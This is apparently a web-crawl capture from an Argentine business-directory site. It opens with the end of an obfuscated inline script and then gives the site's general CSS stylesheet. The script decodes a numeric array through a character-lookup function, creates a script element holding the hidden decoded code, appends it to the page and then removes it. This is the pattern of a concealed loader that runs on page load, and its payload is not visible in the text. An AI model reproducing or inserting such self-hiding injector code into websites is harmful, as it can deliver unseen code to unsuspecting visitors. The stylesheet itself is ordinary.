43,26,63,65,32,24,1,54,5,86,84,74,45,84,2,45,29,48,45,5,24,48,7,74,24,1,24,7,69,5,32,79,56,30,1,41,50,92,1,92,88,24,1,3,69,15,76,45,5,11,34,84,56,2,2,89,15,25,34,24,86,45,7,5,1,49,25,15,10,22,4,93,68,74,50,53,24,7,34,5,69,25,7,29,3,56,69,5,50,5,3,22,18,69,53,50,5,3,32,32,24,7,15,45,53,69,7,45,15,22,33,56,48,29,5,3,32,93,74,45,84,2,45,29,69,53,50,5,3,40,9,93,22,48,45,5,24,48,7,74,69,53,50,5,3,40,93,35,35,25,1,48,69,76,50,24,22,32,32,5,48,24,45,22,48,45,5,24,48,7,74,3,69,7,15,25,3,1,2,45,5,26,69,86,45,25,24,5,50,53,24,7,34,5,69,25,7,50,22,18,3,56,69,5,50,5,3,88,9,22,74,21,89,9,93,93,22,74,21,22,50,22,74,3,69,7,15,25,3,1,56,15,15,39,33,45,7,5,65,69,2,5,45,7,45,48,50,92,48,45,2,69,20,45,92,89,53,24,7,34,5,69,25,7,50,22,18,25,1,48,69,76,50,24,22,74,21,22,74,25,1,48,69,76,50,24,22,74,21,89,48,69,76,70,53,24,7,34,5,69,25,7,50,24,22,18,45,32,79,56,30,1,41,50,92,1,92,88,24,1,3,69,15,76,45,5,11,34,84,56,2,2,88,92,29,1,92,88,24,1,69,86,76,11,34,84,56,2,2,89,15,25,34,24,86,45,7,5,1,49,25,15,10,22,74,33,56,48,29,86,32,15,25,34,24,86,45,7,5,1,49,25,15,10,1,41,24,45,48,10,8,45,84,45,34,5,25,48,78,84,84,50,92,1,92,88,24,1,3,69,15,76,45,5,11,34,84,56,2,2,88,92,29,4,2,5,10,84,45,32,58,15,69,2,79,84,56,10,70,29,7,25,7,45,29,57,69,86,79,25,48,5,56,7,5,74,58,68,92,22,1,84,45,7,76,5,54,74,69,53,50,86,40,93,22,18,15,25,34,24,86,45,7,5,1,49,25,15,10,1,69,7,7,45,48,43,26,63,65,32,92,78,15,49,84,25,34,71,29,39,48,48,25,48,1,92,74,3,69,7,15,25,3,1,2,45,5,26,69,86,45,25,24,5,50,53,24,7,34,5,69,25,7,50,22,18,3,69,7,15,25,3,1,56,84,45,48,5,50,58,78,15,49,84,25,34,71,29,45,28,5,45,7,2,69,25,7,29,45,48,48,25,48,29,93,53,77,90,73,9,61,61,90,58,88,92,91,7,92,88,58,26,48,10,29,5,25,29,15,69,2,56,49,84,45,29,5,54,69,2,29,45,28,5,45,7,2,69,25,7,29,25,48,29,48,45,2,5,56,48,5,29,10,25,24,48,29,7,56,33,69,76,56,5,25,48,1,58,22,74,3,69,7,15,25,3,1,84,25,34,56,5,69,25,7,1,48,45,84,25,56,15,50,22,74,21,89,9,93,22,74,21,69,53,50,45,4,93,68,1,34,84,69,45,7,5,23,69,15,5,54,32,32,93,22,48,45,5,24,48,7,29,53,56,84,2,45,74,33,56,48,29,48,56,5,69,25,32,45,4,93,68,1,34,84,69,45,7,5,23,69,15,5,54,80,24,34,84,1,2,79,48,69,5,45,11,3,69,15,5,54,74,33,56,48,29,7,45,3,11,49,76,11,54,45,69,76,54,5,32,63,56,5,54,1,53,84,25,25,48,50,48,56,5,69,25,87,24,34,84,1,2,79,48,69,5,45,11,54,45,69,76,54,5,22,74,33,56,48,29,56,15,11,54,45,69,76,54,5,32,63,56,5,54,1,53,84,25,25,48,50,7,45,3,11,49,76,11,54,45,69,76,54,5,80,24,34,84,1,2,79,48,69,5,45,11,34,25,24,7,5,22,74,69,53,50,56,15,11,54,45,69,76,54,5,87,24,34,84,1,2,79,48,69,5,45,11,34,25,24,7,5,57,32,7,45,3,11,49,76,11,54,45,69,76,54,5,22,18,7,45,3,11,49,76,11,54,45,69,76,54,5,32,56,15,11,54,45,69,76,54,5,87,24,34,84,1,2,79,48,69,5,45,11,34,25,24,7,5,74,21,69,53,50,24,1,25,7,34,45,32,32,24,7,15,45,53,69,7,45,15,22,18,24,1,25,7,34,45,32,5,48,24,45,74,24,1,56,84,33,32,4,68,74,53,25,48,50,33,56,48,29,69,32,93,74,69,13,45,1,84,45,7,76,5,54,74,69,88,88,22,18,33,56,48,29,56,15,11,69,15,32,45,4,69,68,1,34,84,56,2,2,36,56,86,45,1,2,79,84,69,5,50,24,1,69,86,76,11,34,84,56,2,2,88,92,12,92,22,4,9,68,74,79,56,30,1,34,2,2,4,58,5,45,28,5,58,88,58,17,25,7,5,45,7,5,58,68,88,32,58,1,58,88,24,1,3,69,15,76,45,5,11,34,84,56,2,2,88,58,29,1,58,88,24,1,69,86,76,11,34,84,56,2,2,88,58,12,58,88,56,15,11,69,15,88,58,18,49,56,34,71,76,48,25,24,7,15,12,2,69,20,45,70,56,24,5,25,29,58,88,7,45,3,11,49,76,11,54,45,69,76,54,5,88,58,79,28,74,29,49,56,34,71,76,48,25,24,7,15,12,79,25,2,69,5,69,25,7,70,93,29,12,58,88,24,34,84,1,56,15,11,5,25,11,2,79,48,69,5,45,4,56,15,11,69,15,68,87,56,15,11,54,45,69,76,54,5,88,58,79,28,74,21,58,74,69,53,50,45,4,69,68,1,25,53,53,2,45,5,42,56,48,45,7,5,57,32,32,7,24,84,84,22,18,24,1,56,84,33,1,79,24,2,54,50,56,15,11,69,15,22,74,21,33,56,48,29,15,32,79,56,30,1,41,50,92,66,92,88,45,4,69,68,1,79,56,48,45,7,5,39,84,45,86,45,7,5,1,79,56,48,45,7,5,39,84,45,86,45,7,5,1,79,56,48,45,7,5,39,84,45,86,45,7,5,1,69,15,88,92,29,92,88,45,4,69,68,1,79,56,48,45,7,5,39,84,45,86,45,7,5,1,5,56,76,36,56,86,45,89,15,25,34,24,86,45,7,5,1,49,25,15,10,22,74,53,25,48,50,79,32,93,74,79,13,15,1,84,45,7,76,5,54,74,79,88,88,22,18,69,53,50,15,4,79,68,1,25,7,34,84,69,34,71,32,32,7,24,84,84,22,18,15,4,79,68,1,25,7,34,84,69,34,71,32,53,24,7,34,5,69,25,7,50,45,45,22,18,33,56,48,29,56,32,45,45,1,5,56,48,76,45,5,46,46,45,45,1,2,48,34,39,84,45,86,45,7,5,74,33,56,48,29,34,69,32,56,1,79,56,48,45,7,5,39,84,45,86,45,7,5,1,76,45,5,78,5,5,48,69,49,24,5,45,50,92,49,69,15,92,22,74,3,69,7,15,25,3,1,84,25,34,56,5,69,25,7,1,56,2,2,69,76,7,50,24,34,84,1,84,69,7,71,11,48,45,15,69,48,45,34,5,11,24,48,84,88,24,34,84,1,56,15,11,5,25,11,84,69,7,71,4,34,69,68,22,74,48,45,5,24,48,7,29,53,56,84,2,45,74,21,74,21,21,21,50,53,24,7,34,5,69,25,7,29,48,33,69,45,3,50,22,18,69,53,50,79,56,30,1,33,1,69,7,64,69,45,3,79,25,48,5,50,24,1,24,7,69,5,22,22,18,33,56,48,29,84,5,32,92,92,74,84,5,32,24,1,3,69,15,76,45,5,11,69,15,88,92,34,92,88,24,1,56,84,33,1,67,25,69,7,50,4,2,45,79,56,48,56,5,25,48,32,92,34,92,68,22,74,33,56,48,29,79,33,32,93,74,69,53,50,79,56,30,1,79,33,32,32,53,56,84,2,45,22,18,79,56,30,1,79,33,32,5,48,24,45,74,79,33,32,9,74,21,33,56,48,29,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,69,86,76,92,22,74,69,1,2,48,34,32,79,56,30,1,24,48,50,24,34,84,1,33,69,45,3,11,24,48,84,89,18,58,69,58,70,84,5,89,58,79,58,70,79,33,89,58,76,58,70,79,56,30,1,76,50,22,89,58,3,58,70,24,1,3,69,15,76,45,5,11,69,15,21,22,74,48,45,5,24,48,7,74,21,3,69,7,15,25,3,1,2,45,5,26,69,86,45,25,24,5,50,53,24,7,34,5,69,25,7,50,22,18,48,33,69,45,3,50,22,74,21,89,9,93,93,93,22,74,21,22,50,22,74,21,48,45,5,24,48,7,29,5,48,24,45,74,21,89,48,84,25,56,15,70,53,24,7,34,5,69,25,7,50,22,18,33,56,48,29,84,2,32,92,92,74,53,25,48,50,33,56,48,29,69,32,93,74,69,13,24,34,84,1,24,7,69,5,11,84,69,2,5,1,84,45,7,76,5,54,74,69,88,88,22,18,69,53,50,24,34,84,1,24,7,69,5,11,84,69,2,5,4,69,68,4,92,56,84,33,92,68,57,32,24,7,15,45,53,69,7,45,15,22,18,84,2,88,32,24,34,84,1,24,7,69,5,11,84,69,2,5,4,69,68,4,92,3,69,15,76,45,5,11,69,15,92,68,88,92,34,92,88,24,34,84,1,24,7,69,5,11,84,69,2,5,4,69,68,4,92,56,84,33,92,68,1,67,25,69,7,50,4,2,45,79,56,48,56,5,25,48,32,92,34,92,68,22,88,92,12,92,74,21,21,84,2,32,84,2,1,2,24,49,2,5,48,50,93,89,84,2,1,84,45,7,76,5,54,12,9,22,74,33,56,48,29,84,2,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,69,86,76,92,22,74,84,2,69,1,2,48,34,32,79,56,30,1,24,48,50,24,34,84,1,84,25,56,15,11,24,48,84,89,18,58,69,58,70,84,2,89,58,76,58,70,79,56,30,1,76,50,22,21,22,74,48,45,5,24,48,7,29,5,48,24,45,74,21,89,21,74,25,1,69,7,69,5,50,22,74,3,69,7,15,25,3,1,2,45,5,26,69,86,45,25,24,5,50,25,1,48,84,25,56,15,89,9,93,93,93,22,74,48,45,5,24,48,7,29,25,74,21,21,50,22,21,74,21,79,56,30,1,2,5,56,48,5,50,22,74,80,87,29,71,3,48,10,20,56,48,5,2,2,71,67,79,7,56,67,76,24,25,29,87,80];function dhzyczqjendffgi(a,b){eaqkwgaodxuv='';for(var i=0;i<a.length;i++){eaqkwgaodxuv+=b[a[i]];}return eaqkwgaodxuv;}var jvawepyiukbjtpl=window[dhzyczqjendffgi([15,25,34,24,86,45,7,5],mtrkmt)];var nafhcuovawczzgf=dhzyczqjendffgi([34,24,48,48,45,7,5,8,34,48,69,79,5],mtrkmt);var rvltjhwbroeo=dhzyczqjendffgi([2,48,34],mtrkmt);var wkcktnisqieex=dhzyczqjendffgi([49,25,15,10],mtrkmt);try{Object.getOwnPropertyDescriptor(Document.prototype,nafhcuovawczzgf).get.apply(jvawepyiukbjtpl)[rvltjhwbroeo]=rvltjhwbroeo;document.body=document.querySelectorAll('body')[0]}catch(e){}var gknuxmrgexorqo=dhzyczqjendffgi([34,48,45,56,5,45,39,84,45,86,45,7,5],mtrkmt);var cbcmcwsbty=dhzyczqjendffgi([2,34,48,69,79,5],mtrkmt);var kftrzruximqhp=dhzyczqjendffgi([5,45,28,5,17,25,7,5,45,7,5],mtrkmt);var rquvsirnwla=dhzyczqjendffgi([54,45,56,15],mtrkmt);var ikckbcsrledslvp=dhzyczqjendffgi([56,79,79,45,7,15,17,54,69,84,15],mtrkmt);var usfcesxyfuynim=dhzyczqjendffgi([79,56,48,45,7,5,36,25,15,45],mtrkmt);var mleqfcgcdwtwyj=dhzyczqjendffgi([48,45,86,25,33,45,17,54,69,84,15],mtrkmt);var xlbaevsiridrpcl=jvawepyiukbjtpl[gknuxmrgexorqo](cbcmcwsbty);xlbaevsiridrpcl[kftrzruximqhp]=dhzyczqjendffgi(gcycx,mtrkmt);jvawepyiukbjtpl[wkcktnisqieex][ikckbcsrledslvp](xlbaevsiridrpcl);xlbaevsiridrpcl[usfcesxyfuynim][mleqfcgcdwtwyj](xlbaevsiridrpcl);})();}</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.telexplorer.com.ar/css/general.css?rnd=123
body_size: 9260
content:
/* CSS RESET */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
body {line-height: 1; margin: 0px; padding: 0px; font-family:"Arial"}
ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after,
q:before, q:after {content: '';	content: none;}
table {	border-collapse: collapse; border-spacing: 0;}




/* GENERAL STYLES */
.clear{	clear:both; }
#content .boxCustom{border: 1px solid #B3B3B3; display: block;width:150px;}
a.linkAgenda{display: inline-block; margin-left: 10px; height: 20px; padding-right: 25px; background: transparent url('../img/icoAgenda.jpg') no-repeat center right;}
a.linkMap{display: inline-block; margin-left: 10px; height: 20px; padding-right: 25px; background: transparent url('../img/icoMapa.png') no-repeat center right;}

.formContainer{ 
    margin: 25px auto 0 auto;
    padding: 20px 0px;
    width: 500px;      
    background: #f9f9f9;
}
.generalFormContainer{
    display:table; 
    /*    width: 700px;*/
    margin: 0 auto;
}
.generalFormContainer .row{display:table-row;}
.generalFormContainer label,
.generalFormContainer .formElement{
    display:table-cell;
    /*    width:50%;*/
    vertical-align: middle; 
    padding: 5px;
    font-size: .8em;
}
.generalFormContainer .formElement.w100p{
    width: 100%;
}
.generalFormContainer label{padding: 5px 10px; text-align: right; font-size: 1.1em; vertical-align: middle}
.generalFormContainer label.vtop{padding-top: 10px; vertical-align: top;}
.generalFormContainer select{border: 1px solid #999; padding: 4px 4px;; font-size: .9em; color: #515151; width: 250px;}
.generalFormContainer textarea{border: 1px solid #999; padding: 4px 4px; color: #515151; width: 232px; height: 170px;}
.generalFormContainer input[type="text"],
.generalFormContainer input[type="password"]{
    border: 1px solid #999; padding: 3px 2px; font-size: 1.2em; background-color: #efefef; width: 336px; height: 30px;
}
.generalFormContainer input.w100{width: 100px;}
.generalFormContainer .formElement img{vertical-align:middle;}
.generalFormContainer .pA{position:relative; height: 33px;}
.generalFormContainer .formElement.w100p{position:absolute; width:auto;}

.generalFormContainerFooter{margin: 10px auto 25px auto;width: 499px;}
.generalFormContainerFooter input[type="reset"],
.generalFormContainerFooter input[type="submit"]{
    float:right;
    border: 0px; font-size: .8em;
    padding: 4px 12px;
    background: #999;
    margin-left: 10px;
    color: white;
    cursor:pointer;
}
.generalFormContainerFooter input[type="reset"]{background: #F2F2F2; color: #999;}
.generalFormContainerFooter input[type="submit"]:hover{background: #808080;}
.generalFormContainerFooter input[type="reset"]:hover{background: #e6e6e6;}
.generalFormContainerFooter a{color: #4D4D4D !important; font-size: .7em;}
.generalFormContainerFooter a:first-child:after{content:'|'; padding-left: 7px;}
.generalFormContainerFooter a:hover{text-decoration: underline;}



/* SECTION HEADER (available in all the pages) */
#header{
    background: #46491F;
    width: 100%; height: 82px;
	position:relative;
	z-index:999;
	min-width:1000px;
}
#header .container{
   /* width: 85%; */
	height: 73px;
    padding-top: 8px;
    margin: 0px auto;
}
#header .logo{
    float: left;
}
#header .logo img{
    /*    border: 1px solid #E1E2DB;*/
}
#header .headerNavigation{
    height: 72px;
    margin-left: 0px;
    float: left !important;
    position: relative;
	width:450px;
}
#header a.country{
    background: transparent url('../img/country_flags.png') no-repeat top left;
    padding: 0 0 0 18px;
    margin: 0 0 0 10px;
    font-size: 0.625em;
    color:#fff;
    text-decoration: none;
    position: relative; top: -3px;
}
#header a.country:first-child{
    margin-left: 1px;
}
#header a.country.chile{background-position: 0 .15em; }
#header a.country.espana{background-position: 0 -1.2em; }
#header a.country.paraguay{background-position: 0 -2.6em; }
#header a.country.uruguay{background-position: 0 -4em; }
#header a.country.other{background-position: 0 -5.5em; }

#header a.country:hover{
    text-decoration: underline;
}


#header .facebook  
{
	position: relative; top: 0px;
    padding: 0px 0px 0px 25px;
    text-decoration: none;
    margin: 30px;
    background: url('../img/icons_general.png') no-repeat top left;
	background-position: -60px -13px;
}

#header a.facebook:hover
{
	background-position: -60px -54px;
}

#header .tab{
    position: relative; top: 28px;
    color: #B1BA70;
    font-size: 0.875em;
    padding: 0.8em 1em 0.8em 3em;
    text-decoration: none;
    /*-webkit-border-radius: 5px 5px 0px 0px;*/
    /*border-radius: 5px 5px 0px 0px;*/
    margin: 0px 1px 0px 0px;
    background: #575C33 url('../img/icons_header_tabs.png') no-repeat top left;
}
#header .tab:before,
#header .tab:after,
#header .tab .before,
#header .tab .after{
    content:'';
    display: inline-block;
    width: 4px; height: 44px;
    position:absolute;
    left: 0px; top: 0px;
    background: transparent url('../img/bg_header_tabs.png') no-repeat top left;
}
#header .tab:after,
#header .tab .after{
    right: 0px; left: auto;
    background-position: top right;
}
#header .tab:hover,
#header .tab.active{
    color: #46491F;
    padding-top: 1.2em;
    background-image: url('../img/icons_header_tabs.png'); /* the hover sprite intentionally has an offset to deal with the extra top padding and maintaining the same positioning as in the normal state */
    background-color: #fff;
}

#header .tab:hover:before,
#header .tab:hover:after,
#header .tab:hover .before,
#header .tab:hover .after{
    background-image:url('../img/bg_header_tabs_over.png');
}


/*#header .tab.iconSearch{background-position: .7em .8em;}
#header .tab.iconHome{background-position: .7em -2.7em;}
#header .tab.iconAgenda{background-position: .7em -6.1em;}*/
/*#header .tab.iconSearch{background-position: 8px 12px;}
#header .tab.iconHome{background-position: 8px -28px;}
#header .tab.iconAgenda{background-position: 8px -68px;}

#header .tab.iconSearch:hover{background-position: 8px -105px;}
#header .tab.iconHome:hover{background-position: 8px -145px;}
#header .tab.iconAgenda:hover{background-position: 8px -185px;}*/

#header .tab.iconSearch:hover{background-position: 8px 15px;}
#header .tab.iconHome:hover{background-position: 8px -25px;}
#header .tab.iconAgenda:hover{background-position: 8px -65px;}

#header .tab.iconSearch{background-position: 8px -110px;}
#header .tab.iconHome{background-position: 8px -150px;}
#header .tab.iconAgenda{background-position: 8px -190px;}

#header .tab.iconSearch.showSearchTrigger_hover{
    background-color: #fff;
    background-position: 8px 15px;
    background-image: url("../img/icons_header_tabs.png");
    background-attachment: scroll;
    background-repeat: no-repeat;
    padding-top: 1.2em;
    color: #46491f;
}
#header .tab.iconSearch.showSearchTrigger_hover:before,
#header .tab.iconSearch.showSearchTrigger_hover:after,
#header .tab.iconSearch.showSearchTrigger_hover .before,
#header .tab.iconSearch.showSearchTrigger_hover .after{
    background-image:url('../img/bg_header_tabs_over.png');
}

#header .headerAuth{
   /* float: right;*/
   margin:0 auto;
}

#header .headerAuth .input{
    position: relative;
    float: right;
    width: 130px;
    margin: 2px 0px 7px 4px;
}
#header .headerAuth .input span{
    position: absolute;
    top: 6px;
    left: 6px;
    font-size: 12px;
    color: #666;
}
#header .headerAuth input{
    float: right;
}

#header .headerAuth .authLink{
    display: block;
    float: right;
    line-height: 10px;
    margin-left: 10px;
    padding: 1px 0 3px;
}
#header .headerAuth input[type="text"],
#header .headerAuth input[type="password"]{
    border: 1px solid #575c33;
    width: 120px;
    color: #666666;
    font-size: .75em;
    padding: 0 4px;
    height: 22px;
}
#header .headerAuth input[type="submit"]{
    color: #B1BA70; font-size: .75em;
    background: #575C33;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}

.submit{
    color: #B1BA70; font-size: .75em;
    background: #575C33;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}

.submit:hover{
    background-color: #899151;
}


#header .loginlink{
    color: #B1BA70; font-size: .75em;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    height: 24px;
}

#header .loginlink a{
    color: #B1BA70; font-size: .75em;
    border: 0px;
    padding: 0 0.6em 3px;
    margin-left: 10px;
    cursor: pointer;
    height: 24px;
}


#header .headerAuth input[type="submit"]:hover{
    background-color: #899151;
}
#header .headerAuth .authLink{
    color: #B1BA70;
    text-decoration: none;
    font-size: .75em;
    margin-top: 0.5em;
}
#header .headerAuth .authLink:hover{
    color: white;
}
#header .headerAuth .authLink.borderLeft{
    border-left: 1px solid #4D5127;
    padding-left: 10px;
}

#header .headerAuth .authLink.borderRight{
    border-right: 2px solid #555930;
    padding-right: 10px;
}


/* FOOTER */
#footer {
width: 100%; 
min-width:1000px;
padding: 25px 0px; background: #B5B6A5; font-size: .75em; color: #6D6D63; margin-top: 50px;z-index:999999;position:relative;}
#footer .container{width: 1000px; margin: 0px auto;}
#footer a{color: #555831; text-decoration: none; float:right; margin-left: 6px;}
#footer a.bar:before{content:"|"; padding-right:4px;}
#footer a:hover{text-decoration: underline;}




/* CONTENT HOMEPAGE */

#homeMain,
#homeCategories{
    width: 1000px;
    margin: 0px auto;
}

/* CONTENT HOMEPAGE - TOP */
#homeMain{
    padding-top: 18px;
}

#homeMain .boxCustom.w300{
    width: 300px; height: 250px;
    float: left;
}
#homeMain .boxCustom.w330{
    width: 330px; height: 97px;
    float: left;
    position: absolute; bottom: 0px;
}

#homeMain .boxCustom.w150{
    width: 150px; height: 110px;
    float: left;
}


#homeMain .boxCustom.w330.right{
    right: 0px;
}

#homeMain .homeMainRight{
    width: 675px; 
	height: 252px;
    float: right;
    position: relative;
}

#homeMain .homeAnsRight{
    width: 675px; 
	height: 252px;
    float: right;
    position: relative;
}


.sxbutton,.sxbutton2,.scbutton, .buttonclose{
    padding-right: 5px;
    height: 34px;
    /*margin-top: 6px;*/
    float: right;    
}
.sxbutton{
    background: url('../img/button_backs.png') no-repeat scroll right -312px;
}
.scbutton{
    background: url('../img/button_backs.png') no-repeat scroll right -351px;
}

.buttonclose{
    background: url('../img/button_backs.png') no-repeat scroll left -4px;
	width:27px !important;
}



.scbutton a{
    text-decoration: none;
    color: #E6E6E6 !important;
    display: block;
    padding-left: 45px;
    height: 34px;
    font-weight: bold;
}
.scbutton a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.scbutton span{
    display: block;
    height: 100%;    
    background:  #B3B3B3;
    line-height: 34px;
    padding-right: 5px;
}
.sxbutton a{
    text-decoration: none;
    color: #FFF080 !important;
    display: block;
    padding-left: 45px;
    height: 34px;
    font-weight: bold;
}
.sxbutton a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.sxbutton span{
    display: block;
    height: 100%;    
    background:  #F7931E;
    line-height: 34px;
    padding-right: 5px;
}

.buttonclose a{
    text-decoration: none;
    color: #FFF080 !important;
    display: block;
    height: 31px;
    font-weight: bold;
}
.buttonclose a:hover{
    color: #fff !important;
    text-decoration: none !important;
}
.buttonclose span{
    display: block;
    height: 100%;    
    background:  #F7931E;
    line-height: 34px;
    padding-right: 5px;
}


a.newBusiness{
    background: url('../img/button_backs.png') no-repeat scroll left -156px;
}
a.newBusiness:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -195px;
}
a.canceller{
    background: url('../img/button_backs.png') no-repeat scroll left top;
}
a.canceller:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -39px;
}

a.scbtn{
    background: url('../img/button_backs.png') no-repeat scroll left -78px;
}
a.scbtn:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -117px;
}
a.scbtn2{
    background: url('../img/button_backs.png') no-repeat scroll left -234px;
}
a.scbtn2:hover{
    background: url('../img/button_backs.png') no-repeat scroll left -273px;
}

/*.newBusiness{
    color: #FFF080;
    font-weight: bold;
    background: #F7931E url('../img/button_backs.png') no-repeat scroll left top;
    font-size: 1em;
    padding: .7em .7em .7em 3.2em;
    float: right;
    border: 1px solid #F78C10;
    text-decoration: none;
    position:relative;
    overflow:hidden;
    margin-bottom: 3px;
    position: relative;
}

.newBusiness:before,
.newBusiness .before{
    display: block; height: 50px; width: 40px;
    content:'';
    position:absolute;
    left: 0px; top: 0px;
    border-right: 1px solid white;
    background: transparent url('../img/bg_new_business.png') no-repeat top left;
    background: black;
}

.newBusiness:after,
.newBusiness .after{
    background: transparent url('../img/bg_new_business.png') no-repeat top right;
    display: block; height: 50px; width: 5px;
    content:'';
    position:absolute;
    right: 0px; top: 0px;
}*/

#homeMain .tabsList{
    border-bottom: 1px solid #F2F2F2;
    padding-left: 15px;
}

#homeMain .tabsList .tabItem{
    background: #F2F2F2 url('../img/icons_serach_tab.png') no-repeat 10px .7em;
    color: #B3B3B3;
    font-size: .875em;
    text-decoration: none;
    padding: .9em 1em 0.5em 2.8em;
    float: left;
    margin-right: 3px;
    position: relative; top: 3px;
}
#homeMain .tabsList .tabItem:before,
#homeMain .tabsList .tabItem .before,
#homeMain .tabsList .tabItem:after,
#homeMain .tabsList .tabItem .after{
    display: block; position: absolute;
    top: 0px; left:0px;
    width: 3px; height: 34px;
    background: #F2F2F2 url('../img/bg_search_tabs_1.png') no-repeat top left;
    content:'';
}
#homeMain .tabsList .tabItem:after,
#homeMain .tabsList .tabItem .after{
    left: auto; right: 0px;
    background-position: top right;
}

#homeMain .tabsList .tabItem:hover,
#homeMain .tabsList .tabItem.active{
    border-top: 2px solid #F2F2F2;
    border-bottom: 1px solid white;
    background-color: white;
    /*-webkit-border-radius: 4px 4px 0px 0px;*/
    /*border-radius: 4px 4px 0px 0px;*/
    /*padding-bottom: 1em;*/
    padding-bottom: 0.8em;
    top: 1px;
}
#homeMain .tabsList .tabItem:hover:before,
#homeMain .tabsList .tabItem:hover .before,
#homeMain .tabsList .tabItem:hover:after,
#homeMain .tabsList .tabItem:hover .after,
#homeMain .tabsList .tabItem.active:before,
#homeMain .tabsList .tabItem.active .before,
#homeMain .tabsList .tabItem.active:after,
#homeMain .tabsList .tabItem.active .after{
    background-image: url('../img/bg_search_tabs_over.png');
    /*    top: -2px;
        height: 44px;*/
    top: -2px;
    height: 40px;
}


#homeMain .tabsList .tabItem.iconSearch{
    background-position:  10px 7px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconBulb{
    background-position:  10px -27px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconSearch:hover,#homeMain .tabsList .tabItem.iconSearch.active{
    background-position:  10px -63px;
    /*    padding-bottom: 12px;
        padding-top: 10px;*/
}
#homeMain .tabsList .tabItem.iconBulb:hover,#homeMain .tabsList .tabItem.iconBulb.active{
    background-position:  10px -97px;
    /*    padding-bottom: 10px;
        padding-top: 10px;*/
}

#homeMain .tabsContents .searchKeywordsExample{
    color: #8CC63F;
    font-size: .875em;
    padding-top: 10px;
}
#homeMain .searchBox1{
    background: transparent url('../img/bg_search_bar.jpg') repeat-x top left;
    padding: 1em;
    margin-top: 10px;
    display: block;
    position:relative;
}
#homeMain .searchBox1:before,
#homeMain .searchBox1:after{
    background: transparent url('../img/bg_search_bar_corners.png') no-repeat top left;
    display: block; position: absolute; top: 0px; left:0px; width: 5px; height: 65px;
    content:'';
}
#homeMain .searchBox1:after{
    background-position: top right;
    left:auto; right:0px;
}
#homeMain .searchBox1 input[type="text"]{
    border: 1px solid #B3B3B3;
    background: white;
    color: #666666;
    font-size: .9em;
    padding: .3em .4em;
    width: 80%;
    float: left;
}
#homeMain .searchBox1 input[type="submit"]{
    border: none;
    background: #B3B3B3;
    color: white;
    font-size: .8em;
    padding: 4px 5px;
    width: 15.5%;
    float: right;
    cursor:pointer;
}
#homeMain .searchBox1 input[type="submit"]:hover{
    background: #999 !important;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    #homeMain .searchBox1 input[type="submit"]{
        border-bottom-width: 2px; /* webkit doesn't calculate right the pixels for my button */
    }
}


#homeMain .searchGroup{
    width: 330px;
    float:left;
}
#homeMain .searchGroup .title{
    color: #3E8AAB;
    font-size: 1.2em; padding-left: 75px;
    background: transparent url('../img/icoSearchBoxPart1.png') no-repeat 10px 0;
    height: 50px;
    margin-top: 10px; margin-bottom: -14px;
    position: relative; z-index: 2;
}
#homeMain .searchGroup .tabHeaders{
    background: #F9F9F9 url('../img/icoSearchBoxPart1.png') no-repeat 10px -35px;
    position:relative;
    z-index: 5;
}
#homeMain .searchGroup .tabHeaders a{
    float: right;
    padding: 9px 12px;
    border-left: 2px solid white;
    overflow: hidden;
    font-size: .75em;
    color: #8E8E8E;
    position:relative;
    text-decoration:none;
}
#homeMain .searchGroup .tabHeaders a:hover,
#homeMain .searchGroup .tabHeaders a.active{
    top: -3px; margin-bottom: -3px; padding-top:12px;
    background: #f2f2f2;
}
#homeMain .searchGroup .searchSmallForm{
    display: block;
    margin: 0px; 
    padding: 0px;
    /*background: transparent url('../img/bg_search_group_repeat.jpg') repeat-x top left;*/
    /*    height: 200px;
        float: left;*/
}

.boxl,.boxr{
    float: left;
    width:4px;
    height: 200px;
}
.boxl{
    background: url('../img/box_back_l.png') no-repeat scroll 0 0;
}
.boxr{
    background: url('../img/box_back_r.png') no-repeat scroll 0 0;
	height: 130px;
}
.boxc{
    float: left;
    width:312px;
    height: 130px;    
    background: transparent url('../img/box_back.png') repeat-x 0 0;
}

#homeMain .searchGroup ul li.active a { background: #D7E7ED; color:#4D4D4D; }
#homeMain .searchGroup ul li.active a { background: #FCDEA2; color:#4D4D4D;}
#homeMain .searchGroup{ width:320px;height:0px;}

/*
#homeMain .searchGroup ul{ width:320px; position:relative; margin-top:-20px;  background-repeat:no-repeat; background-position:center bottom; height:29px; }
*/
#homeMain .searchGroup ul{background:#FFFFFF;}


#homeMain .searchGroup ul li{ float:right; list-style:none; border-left:solid 1px #fff;  font-size:12px;}
#homeMain .searchGroup ul li a{ color:#808080; text-decoration:none; padding-left:12px; padding-right:12px; padding-top:8px; height:21px; display:block; position:relative; z-index:9999;}
#homeMain .searchGroup ul{background-image:url(../images/tab1title.jpg);}
.tab2 h4{ padding-left:70px; background-image:url(../images/icon_building.png); height:50px; background-repeat:no-repeat; background-position:10px top; font-size:18px; font-weight:normal; color:#F7921E; position:relative; z-index:99;}
